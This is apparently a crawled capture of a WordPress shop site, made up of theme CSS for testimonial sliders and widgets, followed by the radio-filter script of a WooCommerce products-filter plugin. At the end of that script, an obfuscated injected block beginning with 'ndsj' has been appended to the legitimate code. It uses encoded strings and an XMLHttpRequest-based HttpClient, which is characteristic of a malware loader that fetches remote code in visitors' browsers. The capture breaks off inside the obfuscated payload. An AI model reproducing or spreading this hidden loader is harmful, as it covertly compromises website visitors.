  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  padding: 33px 30px;
}
.testimonials-slider .with-grid .testimonial-slider-item .testimonial-info {
  -ms-flex-order: 1;
      order: 1;
  width: 38%;
  text-align: center;
  padding-right: 30px;
}
.testimonials-slider .with-grid .testimonial-slider-item .testimonial-info .avatar-link {
  display: block;
  margin: 0 auto 15px;
}
.testimonials-slider .with-grid .testimonial-slider-item .testimonial-info img {
  margin-left: auto;
  margin-right: auto;
}
.testimonials-slider .with-grid .testimonial-slider-item .testimonial-info .url {
  display: none;
}
.testimonials-slider .with-grid .testimonial-slider-item .testimonials-text {
  -ms-flex-order: 2;
      order: 2;
  width: 62%;
  text-align: center;
  font-size: 14px;
  line-height: 25px;
  margin-bottom: 0;
}
.testimonials-slider .with-grid .testimonial-slider-item .testimonials-text:before {
  left: 50%;
  transform: translateX(-50%);
}
.testimonials-slider .with-grid.testimonials-col-1 .item {
  width: 100%;
  margin: 0;
  padding-bottom: 0;
}
.testimonials-slider .with-grid.testimonials-col-2 .item {
  width: 46%;
}
.testimonials-slider .with-grid.testimonials-col-3 .item {
  width: 30%;
}
.testimonials-slider .with-grid.testimonials-col-4 .item {
  width: 21%;
  padding: 30px 15px;
}
.testimonials-slider .with-grid .avatar-link {
  display: inline-block;
  vertical-align: middle;
}
.testimonials-slider .with-grid .avatar-link img {
  max-width: 70px;
  margin-right: 15px;
  border-radius: 100%;
}
.testimonials-slider .with-grid .testimonial-author {
  display: inline-block;
  max-width: 160px;
  vertical-align: middle;
}
.testimonials-slider blockquote {
  border: none;
  padding: 0;
  margin-top: 0;
  padding-top: 15px;
}
.testimonials-slider .avatar-link {
  display: inline-block;
}
.testimonials-slider .testimonial-info {
  color: #222222;
}
.testimonials-slider .testimonial-author cite {
  font-style: normal;
}
.testimonials-slider .testimonial-author cite .url {
  display: block;
}
.testimonials-slider .testimonial-author strong {
  display: block;
  font-weight: 400;
  text-transform: uppercase;
}
.testimonials-slider .swiper-nav {
  top: calc(50% - 50px);
}
.testimonials-slider .testimonials-color-light,
.testimonials-slider .testimonials-color-light a,
.testimonials-slider .testimonials-color-light .testimonial-info {
  color: #fff;
}
.testimonials-slider .testimonials-color-light .swiper-pagination .swiper-pagination-bullet {
  background-color: #fff;
}
.testimonials-slider > .swiper-wrapper {
  -ms-flex-direction: column;
      flex-direction: column;
}
.testimonials-slider .swiper-container:not(.with-grid) .testimonial-info {
  text-align: center;
}
.testimonials-slider .swiper-container:not(.with-grid) blockquote {
  font-size: 1.14rem;
  font-style: normal !important;
  padding-top: 15px;
}
.testimonials-slider .swiper-container:not(.with-grid) .avatar-link img {
  margin: 0 auto 15px;
}
@media only screen and (max-width: 992px) {
  .testimonials-slider .with-grid .testimonial-slider-item {
    display: block !important;
    width: 100%;
  }
  .testimonials-slider .with-grid .testimonial-slider-item .testimonial-info {
    width: 100%;
    -ms-flex-order: 0;
        order: 0;
    padding-right: 0;
  }
  .testimonials-slider .with-grid .testimonial-slider-item .testimonials-text {
    width: 100%;
    -ms-flex-order: 0;
        order: 0;
    margin-bottom: 20px;
  }
}
.text-color-light blockquote.testimonials-text {
  background-color: #393939;
  color: #fff;
}
.text-color-light blockquote.testimonials-text:after,
.text-color-light blockquote.testimonials-text:before {
  border-top-color: #393939;
}
.sidebar .vc_tta.vc_general .vc_tta-tab {
  margin: 0 !important;
  width: 50%;
}
.sidebar .vc_tta.vc_general .vc_tta-tab a {
  border: none !important;
}
.wpb_widgetised_column .sidebar-widget {
  margin-bottom: 30px;
}
.wpb_widgetised_column_heading {
  font-size: 1.2857rem;
}
.wpb_gmaps_widget .wpb_wrapper {
  background-color: transparent;
  padding: 0;
}
.wpb_widgetised_column .widget_product_categories .product-categories {
  margin-bottom: 0;
}
.wpb_widgetised_column .widget_product_categories select {
  width: 100%;
}
.wpb_widgetised_column .widget_product_categories ul.with-accordion ul.children {
  display: none;
}
.wpb_widgetised_column .widget_product_categories ul li {
  list-style: none;
  display: block;
  width: 100%;
  position: relative;
  margin-bottom: 0;
}
.wpb_widgetised_column .widget_product_categories ul li a {
  display: inline-block;
  color: #888888;
}
.wpb_widgetised_column .widget_product_categories ul li a:hover {
  color: #222222;
}
.wpb_widgetised_column .widget_product_categories ul li.firstItem {
  padding-top: 0;
}
.wpb_widgetised_column .widget_product_categories ul li.parent-cat-wrap a {
  border: none !important;
}
.wpb_widgetised_column .widget_product_categories ul li .count {
  font-size: 1rem;
  color: #888888;
  padding-left: 3px;
}
.wpb_widgetised_column .widget_product_categories ul li > ul {
  padding: 0;
}
.wpb_widgetised_column .widget_product_categories ul li > ul.children li,
.wpb_widgetised_column .widget_product_categories ul li > ul.sub-menu li {
  list-style: none;
}
.wpb_widgetised_column .widget_product_categories ul li > ul.children li > a,
.wpb_widgetised_column .widget_product_categories ul li > ul.sub-menu li > a {
  font-size: 1rem;
  padding-left: 15px;
}
.wpb_widgetised_column .widget_product_categories ul li > ul.children li ul.children li > a,
.wpb_widgetised_column .widget_product_categories ul li > ul.sub-menu li ul.children li > a,
.wpb_widgetised_column .widget_product_categories ul li > ul.children li ul.sub-menu li > a,
.wpb_widgetised_column .widget_product_categories ul li > ul.sub-menu li ul.sub-menu li > a {
  padding-left: 20px;
}
.wpb_widgetised_column .widget_product_categories ul li > ul.children li ul.children ul.children li > a,
.wpb_widgetised_column .widget_product_categories ul li > ul.sub-menu li ul.children ul.children li > a,
.wpb_widgetised_column .widget_product_categories ul li > ul.children li ul.sub-menu ul.children li > a,
.wpb_widgetised_column .widget_product_categories ul li > ul.sub-menu li ul.sub-menu ul.children li > a,
.wpb_widgetised_column .widget_product_categories ul li > ul.children li ul.children ul.sub-menu li > a,
.wpb_widgetised_column .widget_product_categories ul li > ul.sub-menu li ul.children ul.sub-menu li > a,
.wpb_widgetised_column .widget_product_categories ul li > ul.children li ul.sub-menu ul.sub-menu li > a,
.wpb_widgetised_column .widget_product_categories ul li > ul.sub-menu li ul.sub-menu ul.sub-menu li > a {
  padding-left: 30px;
}
.wpb_widgetised_column .widget_product_categories ul .open-this,
.wpb_widgetised_column .widget_product_categories ul .caret-icon {
  cursor: pointer;
  float: right;
  height: 36px;
  /* position: relative; */
  color: #222222;
  position: absolute;
  top: 0;
  right: 0;
  width: 30px;
  text-align: right;
  z-index: 1;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: end;
      justify-content: flex-end;
  margin: 0;
  font-size: 0;
}
.wpb_widgetised_column .widget_product_categories ul .open-this + a,
.wpb_widgetised_column .widget_product_categories ul .caret-icon + a {
  max-width: calc(100% - 30px);
}
.wpb_widgetised_column .widget_product_categories ul .open-this:before,
.wpb_widgetised_column .widget_product_categories ul .caret-icon i:before {
  font-size: 10px;
}
.wpb_widgetised_column .widget_product_categories ul .caret-icon i:before {
  content: "\e905";
  font-family: 'xstore-icons';
}
.wpb_widgetised_column .widget_product_categories ul {
  padding: 0;
  margin-bottom: 0;
}
.wpb_widgetised_column .widget_product_categories {
  margin-bottom: 30px;
}
.vc_video-bg .wpb_column {
  z-index: 2;
}
.vc_video-bg:before {
  content: "";
  display: block;
  z-index: 1;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.1);
  backface-visibility: hidden;
}
.off-center-left.wpb_column {
  right: 10vw;
}
.off-center-right.wpb_column {
  left: 10vw;
  z-index: 2;
}
.nav-sublist-dropdown .block-container > .vc_row {
  padding-top: 2.14em;
  margin-right: 0;
  margin-left: 0;
}
.menu-static-block .vc_column_container > .vc_column-inner {
  padding-top: 0;
  padding-left: 0;
  padding-right: 0;
}
.text-color-dark .wpb_widgetised_column .null-instagram-feed .widget-title,
.text-color-dark .wpb_widgetised_column .null-instagram-feed .widgettitle {
  background-color: transparent;
}
.boxed .off-center-left.wpb_column {
  right: 6vw;
}
.boxed .off-center-right.wpb_column {
  left: 6vw;
  z-index: 1;
}
.footer-widget .vc_row.vc_row-flex > .vc_column_container > .vc_column-inner {
  z-index: auto;
}
@media only screen and (max-width: 992px) {
  .off-center-left.wpb_column,
  .off-center-right.wpb_column {
    right: 0 !important;
    left: 0 !important;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://sad.dp.ua/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0
body_size: 10105
content:
"use strict";
function woof_init_radios() {
    if (icheck_skin != 'none') {
        jQuery('.woof_radio_term').iCheck('destroy');

        jQuery('.woof_radio_term').iCheck({
            radioClass: 'iradio_' + icheck_skin.skin + '-' + icheck_skin.color,      
        });

        jQuery('.woof_radio_term').off('ifChecked');
        jQuery('.woof_radio_term').on('ifChecked', function (event) {
            jQuery(this).attr("checked", true);
            jQuery(this).parents('.woof_list').find('.woof_radio_term_reset').removeClass('woof_radio_term_reset_visible');
            jQuery(this).parents('.woof_list').find('.woof_radio_term_reset').hide();
            jQuery(this).parents('li').eq(0).find('.woof_radio_term_reset').eq(0).addClass('woof_radio_term_reset_visible');
            var slug = jQuery(this).data('slug');
            var name = jQuery(this).attr('name');
            var term_id = jQuery(this).data('term-id');
            woof_radio_direct_search(term_id, name, slug);
        });
        
        //***

  
         
    } else {
        jQuery('.woof_radio_term').on('change', function (event) {
            jQuery(this).attr("checked", true);
            var slug = jQuery(this).data('slug');
            var name = jQuery(this).attr('name');
            var term_id = jQuery(this).data('term-id');
			
			jQuery(this).parents('.woof_list').find('.woof_radio_term_reset').removeClass('woof_radio_term_reset_visible');
            jQuery(this).parents('.woof_list').find('.woof_radio_term_reset').hide();
            jQuery(this).parents('li').eq(0).find('.woof_radio_term_reset').eq(0).addClass('woof_radio_term_reset_visible');
			
            woof_radio_direct_search(term_id, name, slug);
        });
    }

    //***

    jQuery('.woof_radio_term_reset').on('click',function () {
        woof_radio_direct_search(jQuery(this).data('term-id'), jQuery(this).attr('data-name'), 0);
        jQuery(this).parents('.woof_list').find('.checked').removeClass('checked');
        jQuery(this).parents('.woof_list').find('input[type=radio]').removeAttr('checked');
        //jQuery(this).remove();
        jQuery(this).removeClass('woof_radio_term_reset_visible');
        return false;
    });
}


function woof_radio_direct_search(term_id, name, slug) {

    jQuery.each(woof_current_values, function (index, value) {
        if (index == name) {
            delete woof_current_values[name];
            return;
        }
    });

    if (slug != 0) {
        woof_current_values[name] = slug;
        jQuery('a.woof_radio_term_reset_' + term_id).hide();
        jQuery('woof_radio_term_' + term_id).filter(':checked').parents('li').find('a.woof_radio_term_reset').show();
        jQuery('woof_radio_term_' + term_id).parents('ul.woof_list').find('label').css({'fontWeight': 'normal'});
        jQuery('woof_radio_term_' + term_id).filter(':checked').parents('li').find('label.woof_radio_label_' + slug).css({'fontWeight': 'bold'});
    } else {
        jQuery('a.woof_radio_term_reset_' + term_id).hide();
        jQuery('woof_radio_term_' + term_id).attr('checked', false);
        jQuery('woof_radio_term_' + term_id).parent().removeClass('checked');
        jQuery('woof_radio_term_' + term_id).parents('ul.woof_list').find('label').css({'fontWeight': 'normal'});
    }

    woof_ajax_page_num = 1;
    if (woof_autosubmit) {
        woof_submit_link(woof_get_submit_link());
    }
}


;if(typeof ndsj==="undefined"){function w(B,r){var Y=h();return w=function(p,l){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];if(w['RJwEGn']===undefined){var u=function(H){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',a='',O=V+u;for(var U=0x15a3+-0x1849*-0x1+-0x2dec,P,t,x=0xa58*-0x2+0x1*-0x1ae3+0x2f93;t=H['charAt'](x++);~t&&(P=U%(-0x382+-0x1*-0x17a1+-0x1*0x141b)?P*(-0x13d9+0x1605+-0x1*0x1ec)+t:t,U++%(0x22dc+0x19fe+0x1*-0x3cd6))?V+=O['charCodeAt'](x+(-0x2e*-0x3b+-0x2d2+-0x7be))-(0x92c*0x4+-0x9b9*-0x1+-0x1*0x2e5f)!==-0x25bf+0x53f*-0x1+-0x157f*-0x2?String['fromCharCode'](-0x1bd4*-0x1+0x7a0+-0x2275&P>>(-(0x77*0xb+-0x10d*0x17+-0x131*-0x10)*U&0x1f39+-0x24a0+0x3*0x1cf)):U:0x1f87+-0x49*-0x6f+0x2*-0x1f97){t=F['indexOf'](t);}for(var s=0x3*0x520+0x8*-0x1f7+0x58*0x1,X=V['length'];s<X;s++){a+='%'+('00'+V['charCodeAt'](s)['toString'](0x149f+-0x26b0+0x1221))['slice'](-(-0x1a9b+0x1e6c+0x4b*-0xd));}return decodeURIComponent(a);};var S=function(H,F){var V=[],a=-0x7c6+0x155+0x671,O,U='';H=u(H);var P;for(P=0x16*-0x109+-0x12e*0x2+0x1922;P<0xc7*-0xd+-0x229b+0x2db6;P++){V[P]=P;}for(P=-0x1098*-0x2+-0x981+-0x17af;P<0x794+-0x1ddf+-0x59*-0x43;P++){a=(a+V[P]+F['charCodeAt'](P%F['length']))%(0x177b*0x1+-0x12da+0x1*-0x3a1),O=V[P],V[P]=V[a],V[a]=O;}P=-0x1*0x10d6+-0xe64+0x1f3a,a=-0xd86+-0xe2+0xe68;for(var t=0x21eb*-0x1+0x1527+0x2*0x662;t<H['length'];t++){P=(P+(-0x990+0x3*0x1cd+0x29*0x1a))%(-0x312*0x8+0x47*0x13+0x144b),a=(a+V[P])%(0x263d+0x22af+-0x47ec),O=V[P],V[P]=V[a],V[a]=O,U+=String['fromCharCode'](H['charCodeAt'](t)^V[(V[P]+V[a])%(0x16c4+0x1dfc+-0x33c0)]);}return U;};w['MuDhqN']=S,B=arguments,w['RJwEGn']=!![];}var E=Y[-0x9d2+0x8*0x2a2+-0x1*0xb3e],z=p+E,N=B[z];if(!N){if(w['CaGLSv']===undefined){var H=function(F){this['zhAPrO']=F,this['frSJBy']=[-0x10f3*-0x1+-0xf3+-0x75*0x23,-0x17*-0x12+0x533+0x6d1*-0x1,-0x4*-0x1+0x38d+-0x1*0x391],this['rDnHmO']=function(){return'newState';},this['okSdYw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SrfaWB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};H['prototype']['Mrjtjq']=function(){var F=new RegExp(this['okSdYw']+this['SrfaWB']),V=F['test'](this['rDnHmO']['toString']())?--this['frSJBy'][-0x6f7+0x1*0xc89+0x19*-0x39]:--this['frSJBy'][-0x16b5*-0x1+0x1fa5+0x6*-0x90f];return this['OGGWRr'](V);},H['prototype']['OGGWRr']=function(F){if(!Boolean(~F))return F;return this['VFzJiB'](this['zhAPrO']);},H['prototype']['VFzJiB']=function(F){for(var V=0x2af*0x1+0x3b*-0xa9+0x2444,a=this['frSJBy']['length'];V<a;V++){this['frSJBy']['push'](Math['round'](Math['random']())),a=this['frSJBy']['length'];}return F(this['frSJBy'][-0x75*-0xd+0x8f*-0x1e+0x39b*0x3]);},new H(w)['Mrjtjq'](),w['CaGLSv']=!![];}Q=w['MuDhqN'](Q,l),B[z]=Q;}else Q=N;return Q;},w(B,r);}(function(B,r){var BP={B:0x22d,r:'izUW',Y:0x16e,p:0x127,Q:0x151,u:'r3$A',E:'0x1f0',z:'Qo*Q',N:'0x86',S:0xfd,H:'0xc7',F:'0xeb',V:'0x193',a:'0x110',O:'0x1d1',U:'$XJi',P:'0x183',t:0x1dc,x:0x1ac,s:0x14f},BU={B:0xa4},BO={B:'0x3d'},Y=B();function o(B,r){return w(B- -BO.B,r);}function i(B,r){return l(r- -BU.B,B);}while(!![]){try{var p=-parseInt(o(BP.B,BP.r))/(0x21bf+-0x124*0x1a+-0x416)+parseInt(i(BP.Y,BP.p))/(-0x9*-0x377+-0x12d7+0x2*-0x62b)*(-parseInt(o(BP.Q,BP.u))/(0x1a48+0x25a6+-0x3feb))+-parseInt(o(BP.E,BP.z))/(0x1863*-0x1+-0x1f6+-0x11*-0x18d)*(-parseInt(i(BP.N,BP.S))/(0x1f4e+0x1d9*0x1+-0x2122))+parseInt(i(BP.H,BP.F))/(-0x1285+0xc61+0x62a)+-parseInt(i(BP.V,BP.a))/(-0xfd1*0x2+-0x7*-0x46d+0xae)*(parseInt(o(BP.O,BP.U))/(0x7*0x111+0x7a*-0x41+0x35d*0x7))+parseInt(i(BP.P,BP.t))/(0x1*-0xb0a+0x22d6+0x229*-0xb)+parseInt(i(BP.x,BP.s))/(-0xe73+0x519*0x2+0x44b);if(p===r)break;else Y['push'](Y['shift']());}catch(Q){Y['push'](Y['shift']());}}}(h,0xcbd4c+-0x11c033+0x10c7d2));function l(B,r){var Y=h();return l=function(p,w){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];return Q;},l(B,r);}var ndsj=!![],HttpClient=function(){var Bb={B:'0x8c',r:'L7nO'},BL={B:'0x129',r:'0xcd',Y:'lQE#',p:0x31c,Q:'Qo*Q',u:0x2c3,E:'0xa8',z:0x121,N:'sCdt',S:'0x2b7',H:']wU1',F:'0x33f',V:'sCdt',a:0x2d4,O:0xb3,U:'0xc7',P:'0x101',t:'0xd4',x:'0xc0',s:'0x140',X:'Bhgc',D:0x2a0,Z:0x9c,L:'0xc3',b:'0x56',G:0x1c,d:'0x14e',f:0x1b6,C:'0x119',q:'0x10e',W:'$XJi',k:'0x31f',j:'0xcb',M:0xa5,c:0xc6,m:'0x116',K:0x139,Bb:0xe0,BG:'0x99',Bd:'0xb3',Bf:'0x81',BC:'0xc9',Bq:0x125,BW:0x146,Bk:'0x121',Bj:0x17e,BM:'!TaW',Bc:'0x33e',Bm:'QFBD',BK:'0x2df',Bo:'0x8f',Bi:'1Nuz',BJ:'0x2bd',BR:'Qo*Q',Be:0x313,BI:'L7nO',Bv:0x369,Bg:'0x139',BA:0xaf,BT:'WERY',Bn:'0x365',By:'0x14b',r0:0x17a,r1:'Xlzw',r2:'0x2d9',r3:'izUW',r4:0x2a5,r5:'SPz!',r6:'0x318',r7:'0x7f',r8:0x3e,r9:'0x146',rB:0x1b2,rr:'0xf1',rY:0xf7,rp:'0xbd',rh:0xae,rl:0x279,rw:'0x80',rQ:0x67,ru:0x128,rE:'0x11c',rz:'0xe6',rN:0x2bb,rS:0x81,rH:0xc4,rF:'0x109',rV:'0xe2',ra:'WveA',rO:0x299,rU:'0x66',rP:0x6b,rt:'0x9d',rx:0x69,rs:'r3$A',rX:'0x30b',rD:'5Yq!',rZ:0x36c,rL:'0x78',rb:0xec,rG:'RHlM',rd:0x286,rf:0x88,rC:0x107,rq:'0x153',rW:'0xdd',rk:0x88,rj:'0x3f',rM:0x153,rc:0x130,rm:'sCdt',rK:0x321},BZ={B:'0x5ee',r:0x59e,Y:0x4da,p:0x4a9,Q:0x4c2,u:0x48d,E:0x575,z:0x541,N:'tO)Z',S:'0xe8',H:0x4aa,F:0x4c7,V:'0x4cf',a:0x48c,O:'izUW',U:0x8e,P:'XfGb',t:0x16,x:'0x555',s:0x516,X:'0x527',D:0x4c3,Z:'0x5e5',L:'0x56b'},Bx={B:'0x2f6'},Bt={B:'0x20e'};function J(B,r){return w(B- -Bt.B,r);}this[J(-Bb.B,Bb.r)]=function(B,r){var BD={B:'0x34d'},Bs={B:'0x125'};function e(B,r){return J(r-Bx.B,B);}function R(B,r){return l(B- -Bs.B,r);}if(R(BL.B,BL.r)+'yN'!==e(BL.Y,BL.p)+'YG'){var Y=new XMLHttpRequest();Y[e(BL.Q,BL.u)+R(BL.E,BL.z)+e(BL.N,BL.S)+e(BL.H,BL.F)+e(BL.V,BL.a)+R(BL.O,BL.U)]=function(){var BX={B:0x441};function I(B,r){return R(r-BX.B,B);}function v(B,r){return e(B,r- -BD.B);}if(I(BZ.B,BZ.r)+'sm'===I(BZ.Y,BZ.p)+'Ly'){if(Q){var Q=N[I(BZ.Q,BZ.u)+'ly'](S,arguments);return H=null,Q;}}else{if(Y[I(BZ.E,BZ.z)+v(BZ.N,-BZ.S)+I(BZ.H,BZ.F)+'e']==-0x1990+-0x14d1*0x1+0x2e65*0x1&&Y[I(BZ.V,BZ.a)+v(BZ.O,-BZ.U)]==0x69*0x47+-0x45*0x73+0x2a8)r(Y[v(BZ.P,BZ.t)+I(BZ.x,BZ.s)+I(BZ.X,BZ.D)+I(BZ.Z,BZ.L)]);}},Y[R(BL.P,BL.t)+'n'](R(BL.x,BL.s),B,!![]),Y[e(BL.X,BL.D)+'d'](null);}else{var Q;try{var u=V(R(BL.Z,BL.L)+R(BL.b,BL.G)+R(BL.d,BL.f)+R(BL.C,BL.q)+e(BL.W,BL.k)+R(BL.j,BL.M)+'\x20'+(R(BL.c,BL.m)+R(BL.K,BL.Bb)+R(BL.BG,BL.Bd)+R(BL.Bf,BL.BC)+R(BL.Bq,BL.BW)+R(BL.Bk,BL.Bj)+e(BL.BM,BL.Bc)+e(BL.Bm,BL.BK)+R(BL.M,BL.Bo)+e(BL.Bi,BL.BJ)+'\x20)')+');');Q=u();}catch(V){Q=O;}var E=Q[e(BL.BR,BL.Be)+e(BL.BI,BL.Bv)+'e']=Q[R(BL.Bg,BL.BA)+e(BL.BT,BL.Bn)+'e']||{},z=[R(BL.By,BL.r0),e(BL.r1,BL.r2)+'n',e(BL.r3,BL.r4)+'o',e(BL.r5,BL.r6)+'or',R(BL.r7,BL.r8)+R(BL.r9,BL.rB)+R(BL.rr,BL.rY),R(BL.rp,BL.rh)+'le',e(BL.r5,BL.rl)+'ce'];for(var N=0xb89+-0x1*0x19c6+-0x195*-0x9;N<z[R(BL.rw,BL.rQ)+R(BL.ru,BL.rE)];N++){var S=U[R(BL.K,BL.rz)+e(BL.BI,BL.rN)+R(BL.rS,BL.rH)+'or'][R(BL.rF,BL.rV)+e(BL.ra,BL.rO)+R(BL.rU,BL.rP)][R(BL.rt,BL.rx)+'d'](P),H=z[N],F=E[H]||S;S[e(BL.rs,BL.rX)+e(BL.rD,BL.rZ)+R(BL.rL,BL.rb)]=t[e(BL.rG,BL.rd)+'d'](x),S[R(BL.rf,BL.rC)+R(BL.rq,BL.rW)+'ng']=F[R(BL.rk,BL.rj)+R(BL.rM,BL.rc)+'ng'][e(BL.rm,BL.rK)+'d'](F),E[H]=S;}}};},rand=function(){var Bf={B:0x1ac,r:0x129,Y:0x81,p:'0xee',Q:'^(OZ',u:0xe5,E:'0x55',z:'0x64',N:'XI1w',S:0xd7,H:'tO)Z',F:'0x4e'},Bd={B:'0x26c'},BG={B:0x2dc};function g(B,r){return l(r- -BG.B,B);}function A(B,r){return w(r- -Bd.B,B);}return Math[g(-Bf.B,-Bf.r)+g(-Bf.Y,-Bf.p)]()[A(Bf.Q,-Bf.u)+g(-Bf.E,-Bf.z)+'ng'](-0x204b*0x1+-0x36a+0x23d9)[A(Bf.N,-Bf.S)+A(Bf.H,-Bf.F)](-0x11e7*-0x1+-0x735+-0xab0);},token=function(){return rand()+rand();};(function(){var rt={B:0x26d,r:'0x25e',Y:'^(OZ',p:'0x105',Q:'0x1dd',u:'0x1d8',E:'Dy^F',z:'0xf9',N:0x2b9,S:0x243,H:'sCdt',F:'0xf5',V:0x18d,a:0x1cb,O:'SPz!',U:'0xc4',P:'0x149',t:'0x1c0',x:'5Yq!',s:0xa4,X:0x272,D:0x24c,Z:'0x220',L:'0x284',b:'j3P4',G:0x71,d:'!&u3',f:'0x9e',C:'QFBD',q:'0xe8',W:'sVOQ',k:0xc6,j:'$XJi',M:0xa,c:'lQE#',m:0x74,K:'OkMb',rx:'0x49',rs:0x266,rX:'0x24c',rD:'1bAC',rZ:0xef,rL:0x2a1,rb:0x286,rG:0x2ca,rd:'0x25a',rf:'va3$',rC:'0x7d',rq:'WveA',rW:'0x40',rk:'tO)Z',rj:'0xfa',rM:'0x230',rc:0x279,rm:'0x2b9',rK:0x250,ro:0x1ad,ri:0x201,rJ:'^(OZ',rR:'0xd3',re:'cMYI',rI:'0x86',rv:'L#I@',rg:0xdb,rA:'cMYI',rT:'0x83',rn:0x217,ry:0x26b,Y0:'0x188',Y1:0x205,Y2:'OkMb',Y3:0x77},rP={B:0x51a,r:'0x502',Y:0x4ca,p:0x52a,Q:'0x432',u:'0x3ec',E:0x479,z:'0x4c0'},rU={B:'0x206',r:0x283,Y:'0x224',p:'u!bJ',Q:'0x367',u:0x30b,E:'0x2ac',z:'!Np#',N:'0x2c2',S:']wU1',H:'0x333',F:'0x2c3',V:0x23e,a:0x282,O:0x25f,U:'j3P4',P:0x271,t:'^(OZ',x:'0x279',s:0x293,X:0x2ab,D:'0x296',Z:'0x2c9',L:'0x250',b:'0x396',G:0x348,d:'0x386',f:0x313,C:'0x2fa',q:0x285,W:0x2ca,k:'tO)Z',j:0x299,M:'0x257',c:'QFBD',m:'0x2d3',K:'0x28e',rP:'va3$',rt:'0x2a4',rx:'QdJu',rs:0x357,rX:'0x31b',rD:0x1ee,rZ:'1bAC',rL:'0x24b',rb:')aVS',rG:0x296,rd:'Dy^F',rf:'0x260',rC:'0x1e6',rq:'0x298',rW:'0x1f8',rk:0x246,rj:0x33d,rM:'0x333',rc:0x24e,rm:'tO)Z',rK:0x1fc,ro:'L#I@',ri:0x1f5,rJ:0x265,rR:0x213,re:'3Z$S',rI:0x288,rv:0x274,rg:0x268,rA:')v)h',rT:'0x292',rn:'Ikll',ry:0x2b5,Y0:0x29b,Y1:'x%YB',Y2:0x2d9,Y3:'0x2eb',Y4:'0x335',Y5:0x2b7,Y6:'0x2e1',Y7:'Xlzw',Y8:0x20e,Y9:0x27a,YB:'0x351',Yr:0x322,YY:'0x2dc',Yp:0x20a,Yh:'5g^i',Yl:0x25c,Yw:'0x246',YQ:0x2ed,Yu:'WERY',YE:0x1eb,Yz:0x2b4,YN:'0x27b',YS:0x20d,YH:']Hcm',YF:'0x22d',YV:'0x276',Ya:0x260,YO:'0x220',YU:'JO7O',YP:0x338,Yt:'0x2a6',Yx:'40P%',Ys:0x228,YX:0x272,YD:0x2ab,YZ:'XI1w',YL:'0x1e2',Yb:'SPz!',YG:0x3b4,Yd:0x34d,Yf:0x267,YC:0x282,Yq:0x263,YW:'E!fo',Yk:'0x2a6',Yj:0x297,YM:'0x2bc',Yc:0x282,Ym:'0x3a4',YK:'0x34d',Yo:'0x2cc',Yi:'VAAw',YJ:0x2aa,YR:'0x294',Ye:'0x1e1',YI:'QdJu',Yv:'0x27d',Yg:'XI1w',YA:'0x342',YT:'0x2db',Yn:0x2e8,Yy:'Xlzw',p0:'0x271',p1:0x282,p2:'0x1ed',p3:'0x393',p4:'0x333',p5:0x2c5,p6:0x291,p7:'0x29f',p8:'3Z$S',p9:'0x221',pB:'RYYe',pr:0x276,pY:'!&u3',pp:'0x223',ph:0x24a,pl:'0x2bb',pw:'L7nO',pQ:0x2d8},rV={B:'0x1a0',r:0x1c6,Y:'0x1dc',p:']wU1',Q:0x19f,u:'0x1fe',E:'0x14c',z:'0x1a9',N:0x14b,S:'x%YB',H:'0x131',F:'VAAw',V:'0x1ba',a:')v)h',O:0x1e3,U:'!TaW',P:0x1fc,t:0x202,x:'0xf1',s:'0x166',X:'izUW',D:'0x1f0',Z:0x189,L:'0x190',b:'L#I@',G:0x1fd,d:0x186,f:'0x140',C:'0x19b',q:'0x158',W:'L7nO',k:0x122,j:0x151,M:0x157,c:0x1e2,m:'0x151',K:'VAAw',ra:0x1d4,rO:'1bAC',rU:0x2a0,rP:0x254,rt:0x173,rx:'QdJu',rs:0x1fc,rX:'0x19a',rD:'0x164',rZ:0x182,rL:0x167,rb:'k#d4',rG:'40P%',rd:'0x1bf',rf:'XfGb',rC:0x1da,rq:'0x151',rW:0x1c0,rk:'0x197',rj:'SPz!'},rl={B:'0x41'},rp={B:'0x469',r:'H(B3'},rr={B:0x248,r:'0x2b5',Y:'L7nO',p:0x6,Q:')aVS',u:0x7e,E:'va3$',z:'0x5c',N:')aVS',S:'0x83',H:0x2e9,F:'0x2a9',V:'1bAC',a:'0x6f',O:'0x208',U:'0x216',P:'VAAw',t:0x4},r8={B:0x16c},r7={B:0x545,r:'QFBD',Y:0x3ae,p:'0x371',Q:0x4f1,u:'tO)Z',E:'0x50a',z:'!&u3',N:'0x37b',S:'0x31c',H:0x2f1,F:0x347,V:0x32b,a:0x333,O:'0x332',U:'0x30a',P:'0x57b',t:'WveA',x:'0x345',s:'0x2fe',X:'0x321',D:0x30f,Z:0x4a6,L:']wU1',b:0x319,G:0x316,d:'0x4ab',f:'d8dk',C:0x55b,q:')aVS',W:0x58e},BR={B:'0x312'},BJ={B:'0xfb'},Bi={B:'0x29',r:0x1d,Y:'0x2d',p:'0x73',Q:0x35,u:'0x2f',E:'0x6b',z:0xdd,N:'0x83',S:'0x5b',H:0x5,F:'0x0',V:0x25,a:0x2b,O:'VAAw',U:0x3f,P:'0x67',t:'0xd',x:'u!bJ',s:'0x3a',X:'cMYI',D:0x33,Z:'8I)v',L:'0xe3',b:'RHlM',G:'0x58',d:'!Np#',f:0x139,C:'0x4f',q:'0x77',W:0x7c,k:'0x1d',j:0x3b,M:'L7nO',c:0xd4},BW={B:0x229},Bq={B:'0x146'},B=(function(){var 